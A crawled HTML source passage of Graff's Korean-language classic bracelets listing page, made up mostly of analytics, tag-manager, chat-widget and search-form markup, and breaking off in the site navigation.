

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/kr-ko/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/
body_size: 43497
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="ko">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=ko"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '주의',
        'basket.remove.product.msg': '당신은 카트에서 다음 제품을 제거 하시겠습니까?',
        'wishlist.remove.product.msg': '위시리스트에서 다음 제품을 제거하시겠습니까?',
        'wishlist.remove.error': '위시리스트에서 제품을 제거하는 동안 오류가 발생했습니다.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'KR',
        'currencyCode': 'KRW',
        'language': 'ko',
        'staticPath': '/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768514295008',
        'sessionFirstVisitTime': '1.768549473098E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768514295008/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768514295008/js/search.js"
        
        >
    </script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=ko&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<!--<![endif]-->


<title>
    클래식 그라프 브레이슬릿 | 그라프 KR
</title>
<meta name="description"
    content="그라프" />






    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="en-cn"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-fr/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="fr-ch"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-en/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" hreflang="en-ch"/>
        
    


    <link rel="canonical" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwec629f75/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwe36e87b7/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwea46643f/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dwe36e87b7/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw6bd8edd8/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768514295008/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768514295008/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768514295008/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768514295008/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768514295008/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768514295008/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768514295008/css/pages/plp/plp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768514295008/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1768514295008/js/noibu.js" data-noibu-session-id=""></script>





    <meta name="naver-site-verification" content="365e8bd49e5b152e44204f6105de99fca8359d44" />
<meta http-equiv="content-language" content="ko" />





<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000313871/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Seoul",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_KR';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_KR';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'ko_KR';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>



</head>
<body class="l-body l-body--plp l-body--page-full-width ">
<a href="#main" class="sr-only">메인 콘텐츠로 가기</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'ko';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'ko_KR',
	            "sfsccustomerid": '',
				"siteId": 'Graff_KR'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>피드백</span>
</button>

<div class="l-page js-page" data-action="null" data-querystring="">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="KR"
            data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/kr-ko/store-list/">
                <span>매장 찾기 </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/kr-ko/Client-Services-Landing.html">
                <span>고객 서비스 </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/kr-ko/book-an-appointment.html">
                <span>방문 예약하기</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+82 02 2256 6818">
                <span class="h-dir--force-ltr b-phone">+82 02 2256 6818</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/kr-ko/home/" title="그라프 홈">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw8d7039ec/images/logo.svg" alt="그라프 홈" aria-label="그라프 홈" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="닫기">
            </button>
            <form action="/kr-ko/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='검색하기'
        data-missing-error="
            
                
                    필수 입력 필드입니다.
                
            "
        data-range-error="
            
                
                    필드 값이 너무 짧습니다
                
            "
        data-pattern-mismatch="
            
                
                    유효한 값을 입력해주세요.
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="검색 - 검색(키워드 등)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="검색">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="1.0"
                    data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="ko_KR" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="메인 메뉴"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/high-jewellery.html" aria-haspopup="true">
